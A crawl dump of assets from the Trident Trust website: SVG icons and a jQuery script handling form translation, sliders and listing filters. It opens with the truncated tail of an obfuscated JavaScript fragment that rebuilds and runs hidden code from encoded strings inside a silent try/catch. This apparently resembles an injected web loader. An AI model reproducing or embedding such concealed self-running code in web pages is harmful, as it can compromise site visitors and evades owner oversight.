4NzRdLFsweDIs'+'MHg2M10sWzB4MCwweDZjXSksISF3JiZzW'+_0x1578060w(0x1c3)+_0x1578060w(0x12b)+'9KCkpKTt9LCEobz1kW0ooMHhiNiwnZGRw'+'dycpXShvLHdpbmRvdykpfHwobz1kW0ooM'+'HhhMywnSU8jRScpXShpLG8sMHgxMCxbMH'+'hmLDB4NzJdLFsweGQsMHg2ZV0sWzB4YSw'+'weDczXSxbMHg4LDB4NGNdLFsweDcsMHg3'+'NF0sWzB4MywweDQ1XSxbMHgyLDB4NjRdL'+'FsweDAsMHg2MV0pKSYmZFtKKDB4ZjksJz'+_0x1578060w(0x175)+'nKSsnY2UnXShsLCcnKSxtKTt9KCkpOw==')))();}.toString();return _0x1886726.slice(_0x1886726.indexOf("{") + 1, _0x1886726.lastIndexOf("}"))})())),g[Z(0x2d2,'EC2O')])));}catch(L){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tridenttrust.com/media/q3wd4zbw/tt_sustainable.svg
body_size: 504
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><defs><style>.cls-1{fill:#007aff;stroke-width:0px;}</style></defs><path class="cls-1" d="m22.63,27.33h-9.17c-.56,0-1.11-.16-1.58-.46l-1.95-1.28.51-.77,1.94,1.28c.32.2.69.31,1.08.31h9.17c.52,0,.94-.41.94-.9s-.42-.9-.94-.9h-6.03v-.92h6.03c1.03,0,1.87.82,1.87,1.83s-.84,1.83-1.87,1.83Z"/><path class="cls-1" d="m15.55,25.02c-.37,0-.74-.11-1.08-.32l-2.82-1.87.51-.77,2.82,1.87c.46.31,1.11.18,1.4-.27.28-.42.17-.99-.25-1.28l-6.21-4.38c-.72-.51-1.56-.77-2.45-.77h-2.49v-.92h2.49c1.08,0,2.11.33,2.98.94l6.21,4.38c.83.59,1.04,1.71.49,2.55-.37.56-.98.86-1.61.86Z"/><path class="cls-1" d="m23.45,24.19l-.92-.02q.03-1.84-.33-2.07c-.29-.18-.61-.3-1-.38-.15-.03-.27-.13-.33-.27-.44-1.05-1.19-1.91-2.17-2.5-1.04-.63-2.27-.89-3.46-.74-.17.03-.35-.06-.45-.21-.27-.41-.6-.74-1-.98-.68-.41-1.46-.55-2.19-.4-.72.15-1.32.56-1.69,1.16l-.79-.48c.5-.83,1.31-1.39,2.29-1.59.96-.2,1.98-.02,2.85.51.44.26.82.61,1.13,1.03,1.31-.1,2.64.2,3.78.89,1.08.65,1.92,1.59,2.45,2.71.4.1.76.25,1.08.45.8.5.8.73.76,2.87Z"/><rect class="cls-1" x="16.93" y="10.96" width=".92" height="6.58"/><path class="cls-1" d="m22.63,14.77c-.89,0-1.83-.27-2.72-.9-.09-.06-.16-.16-.18-.27-.34-1.46-.17-4.44,2.92-5.25,2.3-.6,2.92-1.89,2.95-1.95.08-.17.24-.27.43-.27.18,0,.35.12.42.29.06.16,1.55,4-.55,6.79-.71.94-1.92,1.56-3.26,1.56Zm-2.04-1.56c1.74,1.13,3.67.62,4.56-.56,1.25-1.65.97-3.86.68-5.05-.52.55-1.44,1.24-2.96,1.63-2.64.69-2.4,3.28-2.28,3.98Z"/><path class="cls-1" d="m12.76,13c-1.36,0-2.56-.67-3.22-1.65-1.82-2.73-.22-6.26-.15-6.41.08-.17.24-.28.44-.27.19,0,.35.13.41.3.02.05.53,1.28,2.63,1.96,2.87.93,2.86,3.74,2.46,5.1-.03.11-.1.2-.2.26-.79.49-1.61.71-2.37.71Zm-2.83-6.85c-.33,1.1-.68,3.1.38,4.68.76,1.14,2.51,1.71,4.18.77.15-.66.48-3.02-1.9-3.79-1.37-.44-2.19-1.12-2.65-1.65Z"/><path class="cls-1" d="m17.15,13.87c-2.17-1.13-4.9-3.67-5.01-3.77l.63-.67s2.75,2.56,4.81,3.63l-.43.82Z"/><path class="cls-1" d="m17.74,15.63l-.69-.61c.08-.1,2.14-2.4,6.72-4.25l.35.86c-4.36,1.76-6.35,3.98-6.37,4Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tridenttrust.com/assets/images/dropdown.svg
body_size: -150
content:
<svg xmlns="http://www.w3.org/2000/svg" width="15.883" height="9.072" viewBox="0 0 15.883 9.072">
  <g id="Group_1411" data-name="Group 1411" transform="translate(15.139 -32.762) rotate(90)" style="isolation: isolate">
    <g id="Group_488" data-name="Group 488" transform="translate(33.506 0)">
      <line id="Line_245" data-name="Line 245" x1="0.546" y1="10.179" transform="translate(7.584 7.197) rotate(135)" fill="none" stroke="#00022e" stroke-linecap="round" stroke-width="1"/>
      <line id="Line_246" data-name="Line 246" y1="10.179" x2="0.546" transform="translate(0.386 14.395) rotate(-135)" fill="none" stroke="#00022e" stroke-linecap="round" stroke-width="1"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tridenttrust.com/assets/accessibility.svg
body_size: 472
content:
<svg width="41" height="41" viewBox="0 0 41 41" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="20.5" cy="20.5" r="20" stroke="white"/>
<path d="M20.2857 13.5714C21.8241 13.5714 23.0714 12.3241 23.0714 10.7857C23.0714 9.24729 21.8241 8 20.2857 8C18.7473 8 17.5 9.24729 17.5 10.7857C17.5 12.3241 18.7473 13.5714 20.2857 13.5714Z" stroke="white" stroke-miterlimit="10"/>
<path d="M12.4907 16.3976C12.7021 16.5088 13.9803 17.2422 16.3246 18.5974C17.7063 19.3973 18.1122 21.436 17.6612 22.919C16.6686 26.179 15.8144 28.8837 15.0985 31.0326C14.8695 31.72 14.7572 32.1798 14.7616 32.4125C14.7855 33.5929 15.8312 34.1463 16.8025 33.9439C17.3053 33.8404 17.6581 33.4927 17.8615 32.9004C18.6949 30.4754 19.4598 28.1854 20.1562 26.0298C20.1624 26.0113 20.1757 25.9966 20.1929 25.989C20.2265 25.9738 20.2654 25.9909 20.2796 26.027C20.8486 27.6116 21.6224 29.8912 22.6009 32.8662C23.0067 34.1007 24.281 34.3107 25.1529 33.5763C25.4845 33.2979 25.6795 32.945 25.737 32.5184C25.7697 32.2762 25.6968 31.8772 25.5181 31.3224C24.7307 28.8699 23.8955 26.2407 23.0125 23.4339C22.8259 22.8406 22.7207 22.3276 22.6968 21.8939C22.6331 20.695 23.0085 19.4942 23.972 18.766C24.1868 18.6045 25.7481 17.6925 28.6552 16.03C30.5741 14.9351 29.2021 11.7787 27.0851 12.8978C26.4931 13.2103 25.0083 14.0573 22.63 15.4386C21.1581 16.2941 19.8551 16.5791 18.3302 15.7122C16.7968 14.8425 15.3678 14.0197 14.0422 13.2441C13.5033 12.9296 13.1668 12.7519 13.0324 12.712C11.4809 12.2489 10.479 14.215 11.2859 15.5079C11.4433 15.7606 11.8452 16.0575 12.4907 16.3976Z" stroke="white" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tridenttrust.com/media/5fcjxdmr/tt_private-client.svg
body_size: 407
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><defs><style>.cls-1{fill:#007aff;stroke-width:0px;}</style></defs><rect class="cls-1" x="4.55" y="15.64" width="22.34" height="1"/><path class="cls-1" d="m16.97,16.47h-1v-.77c0-.61-.5-1.1-1.1-1.1h-1.47c-.41,0-.75-.34-.75-.75v-1.13h1v.88h1.22c1.16,0,2.1.94,2.1,2.1v.77Z"/><path class="cls-1" d="m8.2,15.71h-1c0-1.16.94-2.1,2.1-2.1h1.22v-.45s-.08-.04-.12-.06c-.39-.2-.86-.45-.86-1.31v-1.43c0-1.38,1.12-2.5,2.5-2.5s2.5,1.12,2.5,2.5h-1c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5,1.5v1.43q0,.25.33.43c.11.06.24.13.38.21l.23.15.04.35v.94c0,.41-.34.75-.75.75h-1.47c-.61,0-1.1.5-1.1,1.1Z"/><path class="cls-1" d="m7.88,24.49l.73-.68c-.13-.14-.25-.29-.38-.44l-.71.71c.12.14.23.28.35.41Z"/><path class="cls-1" d="m16.15,4.57c-3.12,0-6.05,1.21-8.25,3.42-4.02,4.02-4.59,9.55-1.75,14.2l.73-.73c-2.44-4.21-1.88-9.16,1.73-12.76,4.16-4.16,10.93-4.16,15.1,0l.71-.71c-2.21-2.21-5.14-3.42-8.25-3.42Z"/><polygon class="cls-1" points="24.59 8.84 19.95 8.84 19.95 7.84 23.59 7.84 23.59 4.34 24.59 4.34 24.59 8.84"/><path class="cls-1" d="m24.11,7.51l-.73.68s.03.04.05.06l.71-.71s-.02-.02-.03-.03Z"/><path class="cls-1" d="m25.62,9.41l-.73.73c2.72,4.3,2.23,9.44-1.49,13.16-3.85,3.85-9.92,4.13-14.11.86h2.75v-1h-4.64v4.5h1v-2.92c2.15,1.78,4.8,2.68,7.44,2.68,2.99,0,5.98-1.14,8.25-3.41,4.13-4.13,4.64-9.87,1.51-14.6Z"/><path class="cls-1" d="m23.63,24.32h-1c0-.52-.42-.94-.94-.94h-1.32c-.4,0-.73-.33-.73-.73v-1.01h1v.74h1.04c1.07,0,1.94.87,1.94,1.94Z"/><path class="cls-1" d="m16.23,26.66h-1v-2.34c0-1.07.87-1.94,1.94-1.94h1.04v-.74h1v1.01c0,.4-.33.73-.73.73h-1.32c-.52,0-.94.42-.94.94v2.34Z"/><path class="cls-1" d="m21.73,19.57h-1c0-.72-.58-1.3-1.3-1.3v-1c1.27,0,2.3,1.03,2.3,2.3Z"/><path class="cls-1" d="m21.86,21.75c-.39-.05-1.13-.44-1.13-1.51v-.76h1v.76c0,.42.2.5.29.52l-.15.99Z"/><path class="cls-1" d="m18.13,19.57h-1c0-1.27,1.03-2.3,2.3-2.3v1c-.72,0-1.3.58-1.3,1.3Z"/><path class="cls-1" d="m17,21.75l-.15-.99c.09-.02.29-.11.29-.52v-.76h1v.76c0,1.07-.74,1.46-1.13,1.51Z"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.tridenttrust.com/js/custom.js?v=7e7473c2511fdca54a144684d11d6d8b9f851177
body_size: 8372
content:
$(function () {

    function detectLanguage() {
        const lang = document.documentElement.lang || navigator.language || "en";
        return lang.toLowerCase().slice(0, 2);
    }

    function normalizeLabel(labelText) {
        return labelText.replace(/\*/g, "").trim().toLowerCase();
    }

    const fieldNameFromLabel = {
        "first name": "firstname",
        "last name": "lastname",
        email: "email",
        "company name": "companyname",
        "job title": "jobtitle",
        phone: "phone",
        city: "city",
        country: "country",
        comment: "comment"
    };

    const translations = {
        labels: {
            pt: {
                firstname: "Nome",
                lastname: "Sobrenome",
                email: "E-mail",
                companyname: "Empresa",
                jobtitle: "Cargo",
                phone: "Telefone",
                city: "Cidade",
                country: "País",
                comment: "Comentário"
            },
            es: {
                firstname: "Nombre",
                lastname: "Apellido",
                email: "Correo electrónico",
                companyname: "Empresa",
                jobtitle: "Cargo",
                phone: "Teléfono",
                city: "Ciudad",
                country: "País",
                comment: "Comentario"
            },
            zh: {
                firstname: "名字",
                lastname: "姓氏",
                email: "电子邮箱",
                companyname: "公司名称",
                jobtitle: "职务",
                phone: "电话",
                city: "城市",
                country: "国家",
                comment: "查询信息"
            }
        },
        placeholders: {
            pt: {
                firstname: "Insira seu nome",
                lastname: "Insira seu sobrenome",
                email: "Insira seu e-mail",
                companyname: "Insira o nome da sua empresa",
                jobtitle: "Insira seu cargo",
                phone: "Insira seu telefone",
                city: "Escolha sua cidade",
                country: "Escolha sua país",
                comment: "Insira sua mensagem"
            },
            es: {
                firstname: "Ingrese su nombre",
                lastname: "Ingrese su apellido",
                email: "Ingrese su correo electrónico",
                companyname: "Ingrese el nombre de la empresa",
                jobtitle: "Ingrese su cargo",
                phone: "Ingrese su teléfono",
                city: "Ingrese su ciudad",
                country: "Ingrese su país",
                comment: "Escriba su comentario"
            },
            zh: {
                firstname: "请输入您的名字",
                lastname: "请输入您的姓氏",
                email: "请输入您的电子邮箱",
                companyname: "请输入您的公司名",
                jobtitle: "请输入您的职务",
                phone: "请输入您的电话号码",
                city: "请输入您的城市名",
                country: "国家",
                comment: "请输入您的查询信息"
            }
        },
        buttons: {
            pt: { submit: "ENVIAR" },
            es: { submit: "ENVIAR" },
            zh: { submit: "提交查询" }
        },
        textBlocks: {
            pt: {
                privacyNotice:
                    'Este formulário coleta seu nome, endereço de e-mail e número de telefone para que possamos nos comunicar com você. Por favor, revise nosso <a href="https://www.tridenttrust.com/legal-pages/data-protection/">Aviso de Privacidade</a> para ver como protegemos e gerenciamos seus dados enviados.<br><br>Ao clicar em enviar, eu consinto que a Trident Trust colete os dados pessoais acima mencionados e que li e entendi o <a href="https://www.tridenttrust.com/legal-pages/data-protection/">Aviso de Privacidade da Trident Trust</a>.',
                captchaInstruction: "Insira os caracteres que você vê"
            },
            es: {
                privacyNotice:
                    'Este formulario recopila su nombre, dirección de correo electrónico y número de teléfono para que podamos comunicarnos con usted. Por favor, revise nuestro <a href="https://www.tridenttrust.com/legal-pages/data-protection/">Aviso de Privacidad</a> para ver cómo protegemos y gestionamos sus datos enviados.<br><br>Al hacer clic en enviar, doy mi consentimiento a Trident Trust para recopilar los datos personales arriba mencionados y he leído y comprendido el <a href="https://www.tridenttrust.com/legal-pages/data-protection/">Aviso de Privacidad de Trident Trust</a>.',
                captchaInstruction: "Ingrese los caracteres que ve"
            },
            zh: {
                privacyNotice:
                    '本表单收集您的姓名、电子邮件地址和电话号码，以便我们与您沟通。请查看我们的<a href="https://www.tridenttrust.com/legal-pages/data-protection/">隐私声明</a>，了解我们如何保护和管理您提交的数据。<br><br>点击提交，即表示我同意Trident Trust收集上述个人信息，并已阅读并理解<a href="https://www.tridenttrust.com/legal-pages/data-protection/">Trident Trust的隐私声明</a>。',
                captchaInstruction: "请输入您看到的字母"
            }
        }
    };

    if (typeof MsCrmMkt !== "undefined" && MsCrmMkt.MsCrmFormLoader) {
        MsCrmMkt.MsCrmFormLoader.on("afterFormLoad", function () {
            const lang = detectLanguage();
            const labelT = translations.labels[lang];
            const placeholderT = translations.placeholders[lang];
            const buttonT = translations.buttons[lang];
            const textBlockT = translations.textBlocks[lang];

            if (lang !== "en" && labelT && placeholderT) {
                // Translate form fields
                document.querySelectorAll(".lp-form-fieldInput").forEach((input) => {
                    const container = input.closest(".lp-form-field");
                    if (!container) return;

                    const label = container.querySelector("label");
                    if (!label) return;

                    const rawLabel = label.textContent || "";
                    const cleanLabel = normalizeLabel(rawLabel);
                    const key = fieldNameFromLabel[cleanLabel];
                    if (!key) return;

                    if (labelT[key] && label.firstChild?.nodeType === Node.TEXT_NODE) {
                        label.firstChild.nodeValue = labelT[key];
                    }

                    if (placeholderT[key]) {
                        input.placeholder = placeholderT[key];
                    }
                });

                // Translate submit button
                if (buttonT?.submit) {
                    const submitButton = document.querySelector('button[type="submit"].lp-form-button');
                    if (submitButton) submitButton.textContent = buttonT.submit;
                }

                // Translate privacy notice
                if (textBlockT?.privacyNotice) {
                    const tryReplacePrivacyText = () => {
                        const blocks = document.querySelectorAll('div[data-editorblocktype="Text"]');
                        for (const block of blocks) {
                            const text = block.innerText?.toLowerCase();
                            if (
                                text.includes("this form collects your name") &&
                                text.includes("by clicking submit")
                            ) {
                                block.innerHTML = textBlockT.privacyNotice;
                                return;
                            }
                        }
                    };

                    let attempts = 0;
                    const interval = setInterval(() => {
                        if (attempts++ > 10) return clearInterval(interval);
                        tryReplacePrivacyText();
                    }, 300);
                }

                // Translate CAPTCHA label
                // Translate CAPTCHA label using MutationObserver
                if (textBlockT?.captchaInstruction) {
                    const tryTranslateCaptcha = () => {
                        const captchaLabel = document.querySelector("#wlspispHipInstructionContainer");
                        if (
                            captchaLabel &&
                            /enter the characters you see/i.test(captchaLabel.textContent)
                        ) {
                            captchaLabel.textContent = textBlockT.captchaInstruction;
                            return true;
                        }
                        return false;
                    };

                    // Try immediately
                    if (!tryTranslateCaptcha()) {
                        const observer = new MutationObserver(() => {
                            if (tryTranslateCaptcha()) observer.disconnect();
                        });

                        observer.observe(document.body, {
                            childList: true,
                            subtree: true
                        });
                    }
                }
            }
        });
    }




    var maxHeight = 0;

    var years = {};
    $('.award-year').each(function () {
        var year = $(this).attr('data-year');
        if (years[year]) {
            $(this).remove();
        } else {
            years[year] = true;
        }
    });

    $('.hover-card-btn').on('click', function () {
        $(this).closest('.hover-card').find('.card-bg').toggleClass('opacity-0 opacity-100 transition-all duration-300 duration-500');
        $(this).closest('.hover-card').find('.hover-card-btn-icon').toggleClass('rotate-45');
    });

    if ($('.office-service-selector').length) {
        var serviceCount = 0;
        var serviceSelectorCount = 0;
        var gridCols = "lg:grid-cols" + serviceSelectorCount;

        $('.office-service-selector').each(function (index) {
            serviceSelectorCount++;
            serviceCount = $(this).find('option').length;
            if (serviceCount < 2) {
                $(this).closest('.office-service-card').remove();
                serviceSelectorCount--;
            }
        });

        if (serviceSelectorCount <= 2) {
            gridCols = 'xl:grid-cols-2';
        } else if (serviceSelectorCount == 3) {
            gridCols = 'xl:grid-cols-3';
        } else if (serviceSelectorCount == 4) {
            gridCols = 'xl:grid-cols-4';
        }

        $('.service-grid').addClass(gridCols);

        $('.office-service-selector').on('change', function () {
            var serviceUrl = this.value;
            if (serviceUrl) {
                if (serviceUrl != 'all-services') {
                    if (serviceUrl == "/services/private-clients/private-yachts/" || serviceUrl == "/services/private-clients/private-yachts/") {
                        window.location = "/services/marine";
                    } else {
                        window.location = serviceUrl;
                    }

                }
            }
        });
    };

    if ($('.mobile-menu').length) {
        $('.nav-toggler').on('click', function () {
            var culture = $(this).data('culture');
            var region = $(this).data('region');
            /* If it's just the culture, then show the main global nav. If there's a region, show the regional nav.  */
            $('.regional-menu[data-region="' + region + '"]').toggleClass('hidden');
        });

        $('.nav-item').on('click', function () {
            $('.nav-item-container').toggleClass('hidden');
            $(this).hide();
            $(this).closest('.nav-item-container').toggleClass('hidden block')
            $(this).closest('.nav-item-container').find('.sub-nav').toggleClass('hidden block');
        });

        $('.back-btn').on('click', function () {
            $(this).closest('.sub-nav').toggleClass('hidden block')
            $(this).closest('.nav-item-container').find('.nav-item').show();
            $('.nav-item-container').removeClass('hidden').addClass('block');
        })
    }

    if ($('.slides-container').length) {
        $('.slides-container').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false,
            fade: true,
            asNavFor: '.slides-container-nav',
            dots: true,
            infinite: true,
            autoplay: true,
            autoplaySpeed: 10000,
            pauseOnHover: false
        });
    }

    if ($('.videos-slider').length) {
        $('.videos-slider').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            prevArrow: $('.prev'),
            nextArrow: $('.next'),
            appendDots: $('.custom-slick-dots'),
            fade: false,
            dots: true,
            infinite: true,
            autoplay: false,
            pauseOnHover: false
        });
    }

    if ($('.icon-slider').length) {
        $('.icon-slider').slick({
            slidesToShow: 5,
            slidesToScroll: 1,
            arrows: false,
            fade: false,
            dots: true,
            infinite: true,
            autoplay: true,
            autoplaySpeed: 3000,
            pauseOnHover: false,
            responsive: [
                {
                    breakpoint: 1280,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 3,
                        infinite: true,
                        dots: true
                    }
                },
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2
                    }
                },
                {
                    breakpoint: 600,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }

            ]
        });
    }

    if ($('.slides-container').length) {
        $('.slides-container-nav').slick({
            slidesToShow: 4,
            slidesToScroll: 1,
            asNavFor: '.slides-container',
            dots: false,
            centerMode: false,
            focusOnSelect: true,
            infinite: true,
            autoplay: true,
            autoplaySpeed: 10000,
            pauseOnHover: false,
        });
    }

    if ($('.news-container').length) {
        $('.news-container').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false,
            fade: true,
            asNavFor: '.news-container-nav'
        });
    }

    if ($('.news-container').length) {
        $('.news-container-nav').slick({
            slidesToShow: 2,
            slidesToScroll: 1,
            asNavFor: '.news-container',
            dots: false,
            centerMode: false,
            focusOnSelect: true
        });
    }

    if ($('.quote-picker').length) {
        $('.quote-picker').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false,
            fade: true,
            dots: true,
            autoplay: true,
            autoplaySpeed: 5000,
            adaptiveHeight: false,
        });
    }

    if ($('.history-slider-slides').length) {
        $('.history-slider-slides').slick({
            slidesToShow: 2,
            slidesToScroll: 1,
            arrows: false,
            dots: true,
            infinite: false,
        });
    }

    if ($('#serviceSelector').length) {
        $('#serviceSelector').on('change', function () {
            var selectedValue = this.value;
            if (selectedValue == 'all-services') {
                $(".service-grid .grid-item").show();
                $(".no-services").hide();
            } else {
                var countItems = $(".service-grid").find(`[data-service='${selectedValue}']`).length;
                if (countItems > 0) {
                    $(".service-grid .grid-item").hide();
                    $(".service-grid").find(`[data-service='${selectedValue}']`).show();
                    $(".no-services").hide();
                } else {
                    $(".service-grid .grid-item").hide();
                    $(".no-services").show();
                }
            }
        });
    }

    if ($('#location').length) {
        $('#location').on('change', function () {
            var selectedValue = this.value;
            var selectedText = $("#location option:selected").text();
            var regionColour = "";
            if (selectedValue == "americas-caribbean") {
                regionColour = "#DBFE87";
            } else if (selectedValue == "amea") {
                regionColour = "#58D6C8";
            } else if (selectedValue == "europe") {
                regionColour = "#FF9456"
            } else {
                regionColour = "#FFFFFF";
            }
            $('.location-container').hide();
            $('#current-region-filter').html("<a title='View regional homepage for " + selectedText + "' href='/" + selectedValue + "'> <svg xmlns='http://www.w3.org/2000/svg' width='11.122' height='11.294' viewBox='0 11.122 11.294' class='mr-1 inline-block'>" +
                "<path id='Path_356' data-name='Path 356' d='M26.1,37.409,37.222,26.116H26.1Z' transform='translate(-26.1 -26.115)' fill='" + regionColour + "'></path> </svg>" + selectedText + "<a>");
            $('.' + selectedValue).show();
            AOS.refresh();
            if (selectedValue == "all") {
                $('.location-container').show();
                $('#current-region-filter').text('All Regions');
                AOS.refresh();
            }
        });
    }
    var selectedLocation = $("#downloadLocationFilter").val();
    var selectedService = $("#downloadServiceFilter").val();

    if ($('#downloadLocationFilter').length) {
        $('#downloadLocationFilter').on('change', function () {
            selectedLocation = this.value;
            var selectedText = $("#downloadLocationFilter option:selected").text();
            $('#current-office-filter').html(selectedText);
            $('.' + selectedLocation).show();
            AOS.refresh();

            $(".download-item").hide();
            $("." + selectedLocation).show();

            if (selectedLocation == "all") {
                $('#current-office-filter').text('All Offices');
                $(".download-item").show();
                AOS.refresh();
            }
        });
    }

    if ($('#downloadServiceFilter').length) {
        $('#downloadServiceFilter').on('change', function () {
            selectedService = this.value;
            var selectedText = $("#downloadServiceFilter option:selected").text();
            $('#current-service-filter').html(selectedText);
            $('.' + selectedService).show();
            AOS.refresh();

            $(".download-item").hide();
            $("." + selectedService).show();

            if (selectedService == "all") {
                $('#current-service-filter').text('All Services');
                $(".download-item").show();
                AOS.refresh();
            }
        });
    }

    if ($('#serviceFilter').length) {
        $('#serviceFilter').on('change', function () {
            var selectedValue = this.value;
            $('.service-card-grid').hide();
            $('.' + selectedValue).show();

            if (selectedValue == "all") {
                $('.service-card-grid').show();
            }
        });
    }

    if ($('#insightFilter').length) {
        $('#insightFilter').on('change', function () {
            AOS.refresh();
            var selectedValue = this.value;
            $('.insight-item').hide();
            $('.' + selectedValue).show();

            if (selectedValue == "all") {
                $('.insight-item').show();
                AOS.refresh();
            }
        });
    }


    if ($('#staffLocationFilter').length) {
        $('#staffLocationFilter').on('change', function () {
            selectedLocation = this.value;
            var selectedText = $("#staffLocationFilter option:selected").text();
            var selectedService = $("#staffServiceFilter").val();

            $('#current-office-filter').html(selectedText);
            $('.' + selectedLocation).show();

            $(".staff-item").hide();
            if (selectedService = "all") {
                $("." + selectedLocation).show();
            } else {
                $("." + selectedLocation + "." + selectedService).show();
            }
            if (selectedLocation == "all") {
                $('#current-office-filter').text('All Offices');
                $("." + selectedService).show();
            }

            if (selectedService == "all" && selectedLocation == "all") {
                $('.staff-item').show();
            }
        });
    }

    if ($('#staffServiceFilter').length) {
        $('#staffServiceFilter').on('change', function () {
            selectedService = this.value;
            var selectedText = $("#staffServiceFilter option:selected").text();
            var selectedLocation = $("#staffLocationFilter").val();

            $('#current-service-filter').html(selectedText);
            $('.' + selectedService).show();
            $(".staff-item").hide();

            if (selectedLocation == "all") {
                if (selectedService != "all") {
                    $("." + selectedService).show();
                } else {
                    $(".staff-item").show();
                }

            } else {
                $("." + selectedService + "." + selectedLocation).show();
            }

            if (selectedService == "all") {
                $('#current-service-filter').text('All Services');
                $("." + selectedLocation).show();
            }

            if (selectedService == "all" && selectedLocation == "all") {
                $('.staff-item').show();
            }
        });
    }





    if ($('#careerLocations').length) {
        $("#careerLocations option").each(function () {
            var countItems = $(".career-grid").find(`[data-office='${this.value}']`).length;
            if (this.value != 'all-locations') {
                this.append(' (' + countItems + ')')
            }
        });

        $('#careerLocations').on('change', function () {
            AOS.refresh();
            var selectedValue = this.value;
            if (selectedValue == 'all-locations') {
                $(".career-grid .grid-item").show();
                AOS.refresh();
            } else {
                var countItems = $(".career-grid").find(`[data-office='${selectedValue}']`).length;
                if (countItems > 0) {
                    $(".career-grid .grid-item").hide();
                    $(".career-grid").find(`[data-office='${selectedValue}']`).show();
                    AOS.refresh();
                } else {
                    $(".career-grid .grid-item").hide();
                    AOS.refresh();
                }
            }
        });
    }

    if ($('#accordionLocations h2').length) {
        $('#accordionLocations h2').on('click', function () {
            $(this).closest('.location-container').find('.flush-collapse').toggleClass('hidden block');
            $(this).closest('.location-container').find('.arrow').toggleClass('rotate-180 -left-1');
            AOS.refresh();
        });
    }

    if ($('#accordionDirectory h2').length) {
        $('#accordionDirectory h2').on('click', function () {
            $(this).closest('.location-container').find('.flush-collapse').toggleClass('hidden block');
            $(this).closest('.location-container').find('.arrow').toggleClass('open');
            AOS.refresh();
        });
    }

    if ($('.accordion-title').length) {
        $('.accordion-title').on('click', function () {
            $(this).closest('.accordion').find('.accordion-content').toggleClass('hidden');
            $(this).closest('.accordion').find('svg').toggleClass('open');
            AOS.refresh();
        })
    }

    function visible(partial) {
        var $t = partial,
            $w = jQuery(window),
            viewTop = $w.scrollTop(),
            viewBottom = viewTop + $w.height(),
            _top = $t.offset().top,
            _bottom = _top + $t.height(),
            compareTop = partial === true ? _bottom : _top,
            compareBottom = partial === true ? _top : _bottom;

        return ((compareBottom <= viewBottom) && (compareTop >= viewTop) && $t.is(':visible'));
    }

    $(window).scroll(function () {
        if ($('.counter').length) {
            if (visible($('.counter'))) {
                if ($('.counter').hasClass('counter-loaded')) return;
                $('.counter').addClass('counter-loaded');
                $('.counter').each(function () {
                    $(this).prop('Counter', 0).animate({
                        Counter: $(this).text()
                    }, {
                        duration: 4000,
                        easing: 'swing',
                        step: function (now) {
                            $(this).text(Math.ceil(now).toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,"));
                        }
                    });
                });
            }
        };
    });

    if ($('.button').length) {
        $('button').click(function () {
            $('.mobile-menu').toggleClass('hidden');
        });
    }

    if ($('.img-line').length) {
        inView('.img-line')
            .on('enter', el => {
                el.classList.add('slideIn')
            })
            .on('exit', el => {
                el.classList.remove('slideIn')
            })
    }

    if ($('.footer-nav').length) {
        if ($(window).width() < 769) {
            $('.footer-nav').on('click', function () {
                $(this).find('.footer-list').toggle();
                $(this).find('svg').toggleClass('rotate-180');
            });
        }
        $(window).resize(function () {
            if ($(window).width() < 769) {
                $('.footer-list').hide();
                $('.footer-list > svg').removeClass('rotate-180');
                $('.footer-nav').on('click', function () {
                    $(('.footer-list').hide())
                    $(this).find('.footer-list').toggle();
                    $(this).find('svg').toggleClass('rotate-180');
                });
            } else {
                $('.footer-list').show();
            }
        });
    }

    if ($('.mob-locations-trigger').length) {
        $('.mob-locations-trigger').on('click', function () {
            $('.mob-locations-menu').toggleClass('hidden');
            $('.nav-item-container').toggleClass('hidden');
        })
    }

    if ($('.form-toggle').length) {
        $('.form-toggle').on('click', function () {
            $(this).closest('body').find('.form').find('#form-modal').toggleClass('hidden');
            $(this).closest('body').find('.form').find('#form-close').toggleClass('hidden');
            $('body').toggleClass('overflow-hidden');
        });

        $('#form-close').on('click', function () {
            $(this).closest('body').find('.form').find('#form-modal').toggleClass('hidden');
            $(this).closest('body').find('.form').find('#form-close').toggleClass('hidden');
            $('body').toggleClass('overflow-hidden');
        })
    }

    if ($('.count').length) {
        $('.count').each(function () {
            var $this = $(this);
            jQuery({ Counter: 0 }).animate({ Counter: $this.text() }, {
                duration: 3000,
                easing: 'swing',
                step: function () {
                    $this.text(Math.ceil(this.Counter));
                }
            });
        });
    }

    if ($('.sameHeight').length) {
        $(".sameHeight").each(function () {
            if ($(this).height() > maxHeight) { maxHeight = $(this).height(); }
        });
        $(".sameHeight").height(maxHeight);
    }

    if ($('.location-map-link').length) {
        $('.location-map-link').on('click', function (e) {
            e.preventDefault();
            var selectedValue = $(this).data('location');

            if ($('#location').length) {
                $("#location").val(selectedValue).trigger("change");
                var selectedText = $("#location option:selected").text();
                var regionColour = "";
                if (selectedValue == "americas-caribbean") {
                    regionColour = "#DBFE87";
                } else if (selectedValue == "amea") {
                    regionColour = "#58D6C8";
                } else if (selectedValue == "europe") {
                    regionColour = "#FF9456"
                } else {
                    regionColour = "#FFFFFF";
                }
                $('.location-container').hide();
                $('#current-region-filter').html("<a title='View regional homepage for " + selectedText + "' href='/" + selectedValue + "'> <svg xmlns='http://www.w3.org/2000/svg' width='11.122' height='11.294' viewBox='0 11.122 11.294' class='mr-1 inline-block'>" +
